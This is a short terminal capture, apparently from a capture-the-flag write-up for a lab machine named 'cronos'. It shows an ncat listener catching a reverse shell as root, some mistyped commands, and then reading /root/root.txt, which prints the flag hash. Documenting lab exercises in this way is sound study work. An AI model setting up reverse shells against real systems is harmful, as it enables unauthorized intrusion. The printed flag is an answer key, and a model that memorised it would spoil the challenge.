 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:60960.
bash: cannot set terminal process group (11749): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:~# car /root/root.txt
car /root/root.txt
The program 'car' is currently not installed. You can install it by typing:
apt install ucommon-utils
root@cronos:~# car /root/root.txt
car /root/root.txt
The program 'car' is currently not installed. You can install it by typing:
apt install ucommon-utils
root@cronos:~# cat /root/root.txt
cat /root/root.txt
b1ebaa59704ea4479c27b77e218ed2bf
root@cronos:~#